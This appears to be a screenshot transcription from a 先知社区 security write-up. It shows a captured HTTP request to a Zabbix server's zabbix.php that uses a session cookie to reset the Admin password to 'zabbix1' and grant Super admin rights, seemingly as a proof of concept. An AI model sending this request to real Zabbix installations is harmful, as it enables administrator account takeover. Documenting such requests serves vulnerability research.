 1 POST /zabbix.php HTTP/1.1
2 Host: 192.168.0.140
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 316
9 Origin: http://192.168.0.140
10 Connection: close
11 Referer: http://192.168.0.140/zabbix.php
12 Cookie: zbx_session=
eyJzZXNzaW9uaWQiOiIzNDlkYjkxZmZiN2JkNDJkYWY2MDJmZTM2OTgxNDhhMyIsInNlcnZlckNoZWNrUmVzdWx0Ijp0cnVlLCJzZX
J2ZXJDaGVja1RpbWUiOjE2MTUxODA2ODQsInNpZ24iOiJKaUxNaEJ3SlZuYmNVTHFnMklIVnU1ZmdDMFVzNXJjSmwwWktCc3VZM3VK
a2Y1dGJhandVUDZIbkFRelwvQnNjSnhzdmNBeEc0Y1JMWktBZzlRa3ZyeDErMkNaemtZNTFkUndiUVFINHNSUUZpcjVxMWxYVDl3T0
5VUDNONzdTNWJReWdhUmxqUjRDMVA2S29RSG9uNDV3PT0ifQ%3D%3D; tab=0
13 Upgrade-Insecure-Requests: 1
14
15 sid=af602fe3698148a3&form_refresh=2&action=user.edit&userid=1&alias=Admin&name=Zabbix&surname=
Administrator&user_groups%5B%5D=7&password1=zabbix1&password2=zabbix1&lang=default&timezone=default&
theme=default&autologin=1&autologout=0&refresh=30s&rows_per_page=50&url=&roleid=3&user_type=
Super+admin&action=user.update
先知社区